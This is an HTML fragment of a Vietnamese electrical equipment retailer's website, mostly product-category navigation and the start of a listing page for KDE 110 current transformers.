            <a href='http://hoangphuongjsc.com/gd200a-3p-220v-ra-3p-220v.htm' title='GD200A, 3P 220V ra 3P 220V'>GD200A, 3P 220V ra 3P 220V</a></li><li>
            <a href='http://hoangphuongjsc.com/cac-dong-bien-tan-invt-pho-bien.htm' title='Các dòng biến tần INVT phổ biến'>Các dòng biến tần INVT phổ biến</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bien-tan-ha-the-chuyen-dung.htm' title='Biến tần hạ thế chuyên dụng'>Biến tần hạ thế chuyên dụng</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-invt-trung-the-phong-no.htm' title='Biến tần INVT trung thế & phòng nổ'>Biến tần INVT trung thế & phòng nổ</a></li><li>
            <a href='http://hoangphuongjsc.com/tai-sao-nen-lua-chon-bien-tan-invt.htm' title='Tại sao nên lựa chọn biến tần INVT ?'>Tại sao nên lựa chọn biến tần INVT ?</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-invt-ha-the-da-nang.htm' title=' Biến tần INVT hạ thế - đa năng'> Biến tần INVT hạ thế - đa năng</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-master.htm' title='Thiết bị điện Master'>Thiết bị điện Master</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cau-chi-master.htm' title='Cầu chì Master'>Cầu chì Master</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-hop.htm' title='Cầu dao hộp'>Cầu dao hộp</a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-dao-chieu-havells.htm' title='Cầu dao đảo chiều Havells '>Cầu dao đảo chiều Havells </a></li><li>
            <a href='http://hoangphuongjsc.com/cau-dao-dao-chieu-westinghouse.htm' title='Cầu dao đảo chiều westinghouse'>Cầu dao đảo chiều westinghouse</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-dieu-khien-nguon-ats.htm' title='Bộ điều khiển nguồn ATS'>Bộ điều khiển nguồn ATS</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-ilec.htm' title='Biến dòng iLEC'>Biến dòng iLEC</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bien-dong-3p-ilec.htm' title='Biến dòng 3P iLEC'>Biến dòng 3P iLEC</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-ilec.htm' title='Biến dòng kẹp hở iLEC'>Biến dòng kẹp hở iLEC</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-ccx0-5.htm' title='Biến dòng kẹp hở CCX0.5'>Biến dòng kẹp hở CCX0.5</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-23-ccx0-5.htm' title='Biến dòng kẹp hở JP-23 CCX0.5'>Biến dòng kẹp hở JP-23 CCX0.5</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-46-ccx0-5.htm' title='Biến dòng kẹp hở JP-46 CCX0.5'>Biến dòng kẹp hở JP-46 CCX0.5</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-510-ccx0-5.htm' title='Biến dòng kẹp hở JP-510 CCX0.5'>Biến dòng kẹp hở JP-510 CCX0.5</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-58-ccx0-5.htm' title='Biến dòng kẹp hở JP-58 CCX0.5'>Biến dòng kẹp hở JP-58 CCX0.5</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-614-ccx0-5.htm' title='Biến dòng kẹp hở JP-614 CCX0.5'>Biến dòng kẹp hở JP-614 CCX0.5</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-812-ccx0-5.htm' title='Biến dòng kẹp hở JP-812 CCX0.5'>Biến dòng kẹp hở JP-812 CCX0.5</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-816-ccx0-5.htm' title='Biến dòng kẹp hở JP-816 CCX0.5'>Biến dòng kẹp hở JP-816 CCX0.5</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-ccx1.htm' title='Biến dòng kẹp hở CCX1'>Biến dòng kẹp hở CCX1</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-23.htm' title='Biến dòng kẹp hở JP-23 CCX1'>Biến dòng kẹp hở JP-23 CCX1</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-46.htm' title='Biến dòng kẹp hở JP-46 CCX1'>Biến dòng kẹp hở JP-46 CCX1</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-510.htm' title='Biến dòng kẹp hở JP-510 CCX1'>Biến dòng kẹp hở JP-510 CCX1</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-58.htm' title='Biến dòng kẹp hở JP-58 CCX1'>Biến dòng kẹp hở JP-58 CCX1</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-614.htm' title='Biến dòng kẹp hở JP-614 CCX1'>Biến dòng kẹp hở JP-614 CCX1</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-812.htm' title='Biến dòng kẹp hở JP-812 CCX1'>Biến dòng kẹp hở JP-812 CCX1</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-kep-ho-jp-816.htm' title='Biến dòng kẹp hở JP-816 CCX1'>Biến dòng kẹp hở JP-816 CCX1</a></li></ul></li></ul></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/bo-luu-dien-ups-apc.htm' title='BỘ LƯU ĐIỆN UPS APC'>BỘ LƯU ĐIỆN UPS APC</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-lightstar.htm' title='Biến dòng LightStar'>Biến dòng LightStar</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bien-dong-3p-lightstar.htm' title='Biến dòng 3P LightStar'>Biến dòng 3P LightStar</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bien-dong-mct-3p-dung-cho-acb.htm' title='Biến dòng MCT 3P dùng cho ACB'>Biến dòng MCT 3P dùng cho ACB</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-mct-3p-kieu-duc-tron-kbd.htm' title='Biến dòng MCT 3P kiểu đúc tròn KBD'>Biến dòng MCT 3P kiểu đúc tròn KBD</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-mct-3p-kieu-duc-tron-kbd.htm' title='Biến dòng MCT 3P kiểu đúc vuông KBF'>Biến dòng MCT 3P kiểu đúc vuông KBF</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-pct-3p-kieu-duc-tron-kbd.htm' title='Biến dòng PCT 3P kiểu đúc tròn KBD'>Biến dòng PCT 3P kiểu đúc tròn KBD</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-pct-3p-kieu-duc-vuong-kbf.htm' title='Biến dòng PCT 3P kiểu đúc vuông KBF'>Biến dòng PCT 3P kiểu đúc vuông KBF</a></li></ul></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-socomec.htm' title='Thiết bị điện Socomec'>Thiết bị điện Socomec</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bo-chuyen-nguon-bang-tay-mts.htm' title='Bộ chuyển nguồn bằng tay MTS'>Bộ chuyển nguồn bằng tay MTS</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-chuyen-nguon-tu-dong-ats.htm' title='Bộ chuyển nguồn tự động ATS'>Bộ chuyển nguồn tự động ATS</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-do-hien-thi-lcd.htm' title='Đồng Hồ Đo Hiển Thị LCD'>Đồng Hồ Đo Hiển Thị LCD</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-bao-ve-cham-dat-deesys.htm' title='Rơ le bảo vệ chạm đất DEESYS'>Rơ le bảo vệ chạm đất DEESYS</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-ha-the.htm' title='Biến dòng hạ thế'>Biến dòng hạ thế</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bien-dong-mct.htm' title='Biến dòng MCT'>Biến dòng MCT</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-pct.htm' title='Biến dòng PCT'>Biến dòng PCT</a></li></ul></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/tu-bang-dien-thang-mang-cap.htm' title='Tủ bảng điện - Thang máng cáp' class='parent'>Tủ bảng điện - Thang máng cáp</a></li><li>
            <a href='http://hoangphuongjsc.com/san-pham-khac.htm' title='Sản phẩm khác' class='parent'>Sản phẩm khác</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cau-chi-omega.htm' title='Cầu chì Omega'>Cầu chì Omega</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-dang-kep-ct-kep-split-core-ct.htm' title='Biến dòng kẹp - Split core CT'>Biến dòng kẹp - Split core CT</a></li><li>
            <a href='http://hoangphuongjsc.com/dien-tro-say-tu-dien-cymax.htm' title='Cymax Korea'>Cymax Korea</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-dixsen.htm' title='Đồng hồ Dixsen'>Đồng hồ Dixsen</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-cong-nghiep.htm' title='Thiết bị công nghiệp'>Thiết bị công nghiệp</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-veritek-an-do.htm' title='Thiết bị điện Veritek - Ấn Độ' class='parent'>Thiết bị điện Veritek - Ấn Độ</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/dong-ho-da-chuc-nang-veritek-led.htm' title='Đồng hồ đa chức năng Veritek LED '>Đồng hồ đa chức năng Veritek LED </a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bo-dinh-thoi-gian-veritek-india.htm' title='Bộ định thời gian VERITEK INDIA'>Bộ định thời gian VERITEK INDIA</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-do-da-chuc-nang-veritek-lcd.htm' title='   Đồng hồ đo đa chức năng Veritek LCD'>   Đồng hồ đo đa chức năng Veritek LCD</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-do-dong-va-ap-1pha-3pha-led-veritek.htm' title='Đồng hồ đo dòng và áp 1Pha, 3Pha LED VERITEK  '>Đồng hồ đo dòng và áp 1Pha, 3Pha LED VERITEK  </a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-do-dong-ap-kim-veritek.htm' title='Đồng hồ đo dòng, áp kim VERITEK'>Đồng hồ đo dòng, áp kim VERITEK</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-do-tham-so-dien-led-veritek-veritek.htm' title=' Đồng hồ đo tham số điện LED VERITEK INDIA'> Đồng hồ đo tham số điện LED VERITEK INDIA</a></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-bao-ve-dong-do-cham-dat-veritek.htm' title='Rơ le bảo vệ dòng dò, chạm đất VERITEK '>Rơ le bảo vệ dòng dò, chạm đất VERITEK </a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-thu-tu-khong-dungvoi-ro-le-bao-ve-dong-ro-va-cham-dat-zct.htm' title='Biến dòng thứ tự không dùng chung Relay chống dò, chạm đất VERITEK'>Biến dòng thứ tự không dùng chung Relay chống dò, chạm đất VERITEK</a></li><li>
            <a href='http://hoangphuongjsc.com/relay-bao-ve-dien-ap-va-dong-dien-veritek.htm' title='Relay bảo về điện áp và dòng điện VERITEK '>Relay bảo về điện áp và dòng điện VERITEK </a></li><li>
            <a href='http://hoangphuongjsc.com/bo-chuyen-doi-tin-hieu-veritek.htm' title='Bộ chuyển đổi tín hiệu VERITEK '>Bộ chuyển đổi tín hiệu VERITEK </a></li><li>
            <a href='http://hoangphuongjsc.com/bo-dieu-khien-tu-bu-veritek.htm' title='Bộ điều khiển tụ bù VERITEK KHIEENR'>Bộ điều khiển tụ bù VERITEK KHIEENR</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-dieu-khien-nhiet-do-do-am-veritek-india.htm' title='Bộ điều khiển nhiêt độ, độ ẩm VERITEK INDIA '>Bộ điều khiển nhiêt độ, độ ẩm VERITEK INDIA </a></li><li>
            <a href='http://hoangphuongjsc.com/dien-tro-say-veritek-india.htm' title='Điện trở sấy VERITEK INDIA'>Điện trở sấy VERITEK INDIA</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-do-luong-vips-30102630.htm' title='Biến dòng đo lường VIPS  Veritek India'>Biến dòng đo lường VIPS  Veritek India</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-hioki.htm' title='Đồng hồ đo Hioki' class='parent'>Đồng hồ đo Hioki</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/ampe-kim-hioki.htm' title='Ampe kìm Hioki'>Ampe kìm Hioki</a></li><li>
            <a href='http://hoangphuongjsc.com/dung-cu-do-toc-do-vong-quay-hioki.htm' title='Dụng cụ đo tốc độ vòng quay Hioki'>Dụng cụ đo tốc độ vòng quay Hioki</a></li><li>
            <a href='http://hoangphuongjsc.com/do-dien-tro-dat-hioki.htm' title='Đo điện trở đất Hioki'>Đo điện trở đất Hioki</a></li><li>
            <a href='http://hoangphuongjsc.com/do-dien-truong-tu-truong-hioki.htm' title='Đo điện trường, từ trường Hioki'>Đo điện trường, từ trường Hioki</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-chi-thi-pha-hioki.htm' title='Đồng hồ chỉ thị pha Hioki'>Đồng hồ chỉ thị pha Hioki</a></li><li>
            <a href='http://hoangphuongjsc.com/kiem-tra-pin-acquy.htm' title='Kiểm tra pin, acquy'>Kiểm tra pin, acquy</a></li><li>
            <a href='http://hoangphuongjsc.com/may-do-nhiet-do-bang-hong-ngoai-hioki.htm' title='Máy đo nhiệt độ bằng hồng ngoại Hioki'>Máy đo nhiệt độ bằng hồng ngoại Hioki</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-do-nhiet-do-hioki.htm' title='Thiết bị đo nhiệt độ Hioki'>Thiết bị đo nhiệt độ Hioki</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-phan-tich-chat-luong-dien-nang-hioki.htm' title=' Thiết bị phân tích chất lượng điện năng Hioki'> Thiết bị phân tích chất lượng điện năng Hioki</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-dieu-khien-hioki.htm' title='Bộ điều khiển  Hioki'>Bộ điều khiển  Hioki</a></li><li>
            <a href='http://hoangphuongjsc.com/do-dien-tro-cach-dien.htm' title='Đo điện trở cách điện'>Đo điện trở cách điện</a></li><li>
            <a href='http://hoangphuongjsc.com/do-dien-tro-thap.htm' title='Đo điện trở thấp'>Đo điện trở thấp</a></li><li>
            <a href='http://hoangphuongjsc.com/do-tieng-on-am-thanh-hioki.htm' title='Đo tiếng ồn, âm thanh Hioki'>Đo tiếng ồn, âm thanh Hioki</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-van-nang-hioki.htm' title='Đồng hồ vạn năng Hioki'>Đồng hồ vạn năng Hioki</a></li><li>
            <a href='http://hoangphuongjsc.com/may-do-cuong-do-anh-sang-hioki.htm' title='Máy đo cường độ ánh sáng Hioki'>Máy đo cường độ ánh sáng Hioki</a></li><li>
            <a href='http://hoangphuongjsc.com/recoder-hioki.htm' title='Recoder Hioki '>Recoder Hioki </a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-kiem-tra-an-toan-dien-hioki.htm' title='Thiết bị kiểm tra an toàn điện Hioki'>Thiết bị kiểm tra an toàn điện Hioki</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-gic.htm' title='Thiết bị điện GIC - India' class='parent'>Thiết bị điện GIC - India</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/dong-ho-dem-gio-gic.htm' title='Đồng hồ đếm giờ GIC'>Đồng hồ đếm giờ GIC</a></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-thoi-gian-gic.htm' title='Rơ le thời gian GIC'>Rơ le thời gian GIC</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-hen-gio-24h-gic.htm' title='Đồng hồ hẹn giờ 24H GIC'>Đồng hồ hẹn giờ 24H GIC</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-lap-trinh-logic-gic.htm' title='Bộ lập trình Logic GIC'>Bộ lập trình Logic GIC</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-chuyen-doi-converters-gic.htm' title='Bộ chuyển đổi CONVERTERS GIC'>Bộ chuyển đổi CONVERTERS GIC</a></li><li>
            <a href='http://hoangphuongjsc.com/module-va-bo-nguon-gic.htm' title='Module và bộ nguồn GIC'>Module và bộ nguồn GIC</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-bao-ve-gic.htm' title='Bộ bảo vệ GIC'>Bộ bảo vệ GIC</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-dieu-khien-nhiet-do-gic.htm' title='Bộ điều khiển nhiệt độ GIC'>Bộ điều khiển nhiệt độ GIC</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-bao-pha-gic.htm' title='BỘ BÁO PHA GIC'>BỘ BÁO PHA GIC</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-dieu-khien-muc-chat-long-gic.htm' title='Bộ điều khiển mực chất lỏng GIC'>Bộ điều khiển mực chất lỏng GIC</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-hen-gio-24h-ro-le-thoi-gian-thuc-24h.htm' title='Đồng hồ hẹn giờ 24h' class='parent'>Đồng hồ hẹn giờ 24h</a></li><li>
            <a href='http://hoangphuongjsc.com/ats-osung.htm' title='ATS Osung' class='parent'>ATS Osung</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/ats-osung-3-cuc.htm' title='ATS Osung 3 cực'>ATS Osung 3 cực</a></li><li>
            <a href='http://hoangphuongjsc.com/ats-osung-4-cuc.htm' title='ATS Osung 4 cực'>ATS Osung 4 cực</a></li><li>
            <a href='http://hoangphuongjsc.com/chuyen-nguon-tu-dong-ats-osung.htm' title='Chuyển nguồn tự động ATS Osung'>Chuyển nguồn tự động ATS Osung</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/dong-co-elektrim-3p-380v-50hz.htm' title='Động cơ Elektrim ' class='parent'>Động cơ Elektrim </a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/dong-co-elektrim-2-cuc.htm' title='Động cơ Elektrim 2 cực'>Động cơ Elektrim 2 cực</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-co-elektrim-4-cuc.htm' title='Động cơ Elektrim 4 cực'>Động cơ Elektrim 4 cực</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-co-elektrim-6-cuc.htm' title='Động cơ Elektrim 6 cực'>Động cơ Elektrim 6 cực</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-co-elektrim-8-cuc.htm' title='Động Cơ Elektrim 8 Cực'>Động Cơ Elektrim 8 Cực</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-selec.htm' title='Thiết bị điện Selec' class='parent'>Thiết bị điện Selec</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-do-kyoritsu.htm' title='Đồng hồ đo Kyoritsu' class='parent'>Đồng hồ đo Kyoritsu</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/dong-ho-van-nang.htm' title='Đồng hồ vạn năng'>Đồng hồ vạn năng</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-ampe-kim.htm' title=' Đồng hồ Ampe kìm'> Đồng hồ Ampe kìm</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-ampe-kim-do-dong-do.htm' title='Đồng hồ Ampe kìm đo dòng dò'>Đồng hồ Ampe kìm đo dòng dò</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-do-dien-tro-cach-dien-megaohm-megom-met.htm' title='Đồng hồ đo điện trở cách điện Megaohm - Mêgôm mét'>Đồng hồ đo điện trở cách điện Megaohm - Mêgôm mét</a></li><li>
            <a href='http://hoangphuongjsc.com/dong-ho-do-dien-tro-dat.htm' title='Đồng hồ đo điện trở đất'>Đồng hồ đo điện trở đất</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-do-da-chuc-nang.htm' title='Thiết bị đo đa chức năng'>Thiết bị đo đa chức năng</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-kiem-tra-pha-do-thu-tu-pha.htm' title='Thiết bị kiểm tra Pha – Đo thứ tự pha'>Thiết bị kiểm tra Pha – Đo thứ tự pha</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-kiem-tra-dong-do.htm' title='Thiết bị kiểm tra dòng dò'>Thiết bị kiểm tra dòng dò</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-kiem-do-anh-sang.htm' title='Thiết bị kiểm đo ánh sáng'>Thiết bị kiểm đo ánh sáng</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-do-nhiet-do-tu-xa.htm' title='Thiết bị đo nhiệt độ từ xa'>Thiết bị đo nhiệt độ từ xa</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-dong-ho-do-kyoritsu.htm' title='Phụ kiện đồng hồ đo Kyoritsu'>Phụ kiện đồng hồ đo Kyoritsu</a></li><li>
            <a href='http://hoangphuongjsc.com/san-pham-da-ngung-san-xuat-va-thay-the.htm' title='Sản phẩm đã ngững sản xuất và thay thế'>Sản phẩm đã ngững sản xuất và thay thế</a></li><li>
            <a href='http://hoangphuongjsc.com/but-thu-dien-kyoritsu.htm' title='Bút thử điện Kyoritsu'>Bút thử điện Kyoritsu</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/bo-lap-trinh-schneider-zelio-logic.htm' title='Bộ lập trình Schneider Zelio Logic' class='parent'>Bộ lập trình Schneider Zelio Logic</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-luu-dien-thong-minh-apc-smart-ups.htm' title='Bộ lưu điện  APC Smart UPS' class='parent'>Bộ lưu điện  APC Smart UPS</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-grasslin.htm' title='Thiết bị Grasslin' class='parent'>Thiết bị Grasslin</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-chong-set-apc.htm' title='Chống sét APC' class='parent'>Chống sét APC</a></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-emic.htm' title='Thiết bị điện EMIC' class='parent'>Thiết bị điện EMIC</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/cong-to-dien-tu-mv3tb-emic.htm' title='Công tơ điện tử MV3TB EMIC'>Công tơ điện tử MV3TB EMIC</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-dong-dien-emic.htm' title='Biến dòng điện EMIC'>Biến dòng điện EMIC</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-to-dien-emic.htm' title='Công tơ điện EMIC'>Công tơ điện EMIC</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-to-dien-tu-emic.htm' title='Công tơ điện tử EMIC'>Công tơ điện tử EMIC</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/thiet-bi-dien-socomec.htm' title='THIẾT BỊ ĐIỆN SOCOMEC' class='parent'>THIẾT BỊ ĐIỆN SOCOMEC</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/dong-ho-socomec.htm' title='Đồng hồ Socomec'>Đồng hồ Socomec</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/tai-lieu-tham-khao.htm' title='Chuyên mục bạn cần biết' class='parent'>Chuyên mục bạn cần biết</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/aptomat-chong-giat-schneider.htm' title='Aptomat chống giật'>Aptomat chống giật</a></li><li>
            <a href='http://hoangphuongjsc.com/cac-loi-cua-bien-tan-schneider-va-bien-phap-xu-ly.htm' title=' Các lỗi của biến tần Schneider và biện pháp xử lý'> Các lỗi của biến tần Schneider và biện pháp xử lý</a></li><li>
            <a href='http://hoangphuongjsc.com/cac-loi-cua-bien-tan-schneider-va-bien-phap-xu-ly.htm' title=' Các lỗi của biến tần Schneider và biện pháp xử lý'> Các lỗi của biến tần Schneider và biện pháp xử lý</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-micom.htm' title='Rơ le Micom' class='parent'>Rơ le Micom</a></li></ul>
</div>

        
        
        
<div class="cb "></div>
<div id="AdvColLeft">
    
    
</div>
<div class="cb">
    <!---->
</div>
        
<div id="SubNewsHightLight">
    <p class='titleHead'><a href='http://hoangphuongjsc.com/tin-tuc-noi-bat.htm' title='Tin tức nổi bật'>Tin tức nổi bật</a></p><ul><li>            
            <div class='khungAnh'>
                <a href='http://hoangphuongjsc.com/tiet-kiem-nang-luong-bat-buoc-va-uu-dai.htm' title='Tiết kiệm năng lượng: Bắt buộc và ưu đãi' class='khungAnhCrop'>
                    <img alt="Tiết kiệm năng lượng: Bắt buộc và ưu đãi" class="" src="http://hoangphuongjsc.com/pic/New/pic-New-i_635639280888919180_HasThumb_Thumb.JPG.ashx" />
                </a>
            </div>
            <a href='http://hoangphuongjsc.com/tiet-kiem-nang-luong-bat-buoc-va-uu-dai.htm' title='Tiết kiệm năng lượng: Bắt buộc và ưu đãi' class='titNews'>Tiết kiệm năng lượng: Bắt buộc và ưu đãi</a>

            <div class='cb'></div>
        </li><li>            
            <div class='khungAnh'>
                <a href='http://hoangphuongjsc.com/tiep-tuc-day-manh-tuyen-truyen-phat-trien-dien-hat-nhan.htm' title='Tiếp tục đẩy mạnh tuyên truyền phát triển điện hạt nhân' class='khungAnhCrop'>
                    <img alt="Tiếp tục đẩy mạnh tuyên truyền phát triển điện hạt nhân" class="" src="http://hoangphuongjsc.com/pic/New/pic-New-i_635639280680494777_HasThumb_Thumb.jpg.ashx" />
                </a>
            </div>
            <a href='http://hoangphuongjsc.com/tiep-tuc-day-manh-tuyen-truyen-phat-trien-dien-hat-nhan.htm' title='Tiếp tục đẩy mạnh tuyên truyền phát triển điện hạt nhân' class='titNews'>Tiếp tục đẩy mạnh tuyên truyền phát triển điện hạt nhân</a>

            <div class='cb'></div>
        </li><li>            
            <div class='khungAnh'>
                <a href='http://hoangphuongjsc.com/gpe-smart-home-giai-phap-nha-thong-minh.htm' title='GPE smart home, giải pháp nhà thông minh' class='khungAnhCrop'>
                    <img alt="GPE smart home, giải pháp nhà thông minh" class="" src="http://hoangphuongjsc.com/pic/New/http-gpe-_635639276926962400_HasThumb_Thumb.jpg.ashx" />
                </a>
            </div>
            <a href='http://hoangphuongjsc.com/gpe-smart-home-giai-phap-nha-thong-minh.htm' title='GPE smart home, giải pháp nhà thông minh' class='titNews'>GPE smart home, giải pháp nhà thông minh</a>

            <div class='cb'></div>
        </li></ul>
</div>

        
<div id="CommonStatus">
    <p class="online">
        <span class="lb">Đang online: </span><span class="val">7</span>
    </p>
    <p class="totalvisit">
        <span class="lb">Tổng lượt truy cập: </span><span class="val">18807126</span>
    </p>
</div>

    </div>
    <div class="mainCenter">
        
<div id="AdvSlideHomepage">
    <div class="border_box">
        <div class="box_skitter_bot box_skitter_large_bot">
            <ul>
                <li><a  href=''><img src='http://hoangphuongjsc.com/pic/advs/Masterpac_637859591377995049.jpg' class='random' /></a><div class='label_text'><p></p></div></li><li><a  href=''><img src='http://hoangphuongjsc.com/pic/advs/tn_470x27_637859591480653759.jpg' class='random' /></a><div class='label_text'><p></p></div></li><li><a  href=''><img src='http://hoangphuongjsc.com/pic/advs/Schneider_637859591190490533.png' class='random' /></a><div class='label_text'><p></p></div></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
    jQuery(document).ready(function () {
        jQuery('#AdvSlideHomepage .box_skitter_large_bot').skitter({ label: true, numbers: true, theme: 'square',dots:false,numbers_align:'right'});
    });
</script>

        
<div id="ProductLoadControl">
    

<h1>
    BIẾN DÒNG KDE 110
</h1>

<div id="ProductCategory">
    
<div id="SubProductRoad">
    <div class="road">
        <a class="lv1" href="http://hoangphuongjsc.com/" title="Trang chủ">Trang chủ</a>
        <a class="lv1 arrow" href="http://hoangphuongjsc.com/san-pham.htm" title="Sản phẩm">Sản phẩm</a>
        <a class='lv1 arrow' href='http://hoangphuongjsc.com/thiet-bi-dien-kde.htm' title='Thiết Bị Điện KDE'>Thiết Bị Điện KDE</a><a class='lv1 arrow' href='http://hoangphuongjsc.com/bien-dong-kde-110.htm' title='BIẾN DÒNG KDE 110'>BIẾN DÒNG KDE 110</a>
    </div>
</div>

    <div class="khung">
        <div class="content">
            <div class='slideProduct'>
            <ul><li class='item0'>
                    <div class='item'>
                        <div class='frameOut'>
                            <a href='http://hoangphuongjsc.com/bien-dong-kde-110-3000-5a.htm' title='Biến dòng KDE 110 3000/5A' class='frameIn'>
                                <img alt="Biến dòng KDE 110 3000/5A" class="" src="http://hoangphuongjsc.com/pic/Product/9cba16d52_637063047684264782_HasThumb_Thumb.jpg.ashx" />
                            </a>
                        </div>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-3000-5a.htm' title='Biến dòng KDE 110 3000/5A' class='pName'>Biến dòng KDE 110 30...</a>
                        <p class='pPrice'>Giá: <span>Liên hệ</span></p>
                        <a href='http://hoangphuongjsc.com/bien-dong-kde-110-3000-5a.htm' title='Biến dòng KDE 110 3000/5A' class='pDetail'>Chi tiết</a>
                    </div>
                </li><li class='item1'>
                    <div class='item'>
                        <div class='frameOut'>
